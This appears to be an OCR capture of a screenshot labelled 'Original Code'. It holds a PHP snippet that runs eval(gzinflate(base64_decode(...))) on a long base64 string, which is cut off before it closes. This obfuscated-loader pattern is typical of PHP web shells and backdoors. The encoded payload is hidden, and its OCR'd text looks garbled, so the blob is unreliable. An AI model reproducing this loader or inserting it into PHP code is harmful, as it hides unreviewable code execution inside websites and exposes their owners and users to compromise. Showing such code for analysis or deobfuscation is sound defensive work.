
Original Code
<?php
eval
(gzinflate(base64_decode(
"DZdFrsVY
skXnUq1MuWEmfVXDzAzXdqdkZmaP/r8RxAmdrb1WlFc
6/FN/7VQN6VH+k6V7SWD/K8p8Lsp//sMnibjtgbbXPgq
tNoorUkKbAY99wufDy5hc2QrSMBN6gy7F2+vNBUisQLG
2Av1OwFtwlErKtDjmtAjkNPhonHDQcHTcpwo3io3MeFU
PTH4FeFQUDFdrfc6/WC0EFMB0rnwbVvut0FXQSisy843
gkOx0tQ96Au94chRmtwgVpAisX3kyvvCArhHJNoRnC+Z
EIyuVHrNd99prYX12Omrcl5b2sYxI7dNFTB1LJaZD6em
EgyWDUqZVeW0IZjbgLO8O4HGFoXZjEvQ1FKZ9XmVEBZA
ihs7J7rENJ3Z94fZMLEUqfgO9PwrbPO1Qei0KqQ0dIUp
oqMjnDG6iv2ncaCYixBMINpSBldMVuuoa1l+Yx/eln7/
4yaf72/DXvJmzNIlRIi8NcTm/zuEdVIaLhrE64mJY8yL
B9N+7mAodoncnbAQCsNU42CMp36fuWOcBanHUinXCcz4
g8XHky1fUAnIxUH3pcCtsFUBH0FK5uiDNViWsXWsPxJS
ma25W2RQpMDSEw9Npdc17eaVKU4lCiXEWCitmcHXyga+
hIui+fBa+9SK2H+ecVeLo2C1tQYTOA0GQtQ5c5qc8lV6
Ww/Xb0JMtZljYxlK4Jc+P5xD2HPb4ehq7Q2o8FmTCtiM
KVApJXvfLMWpe6enJg+jNyg6qRmyuz9j4oPowXBdNshh
wi909ZEkLPGogl7FaoqApOLq0WdSOciHq0jWq9wAw08f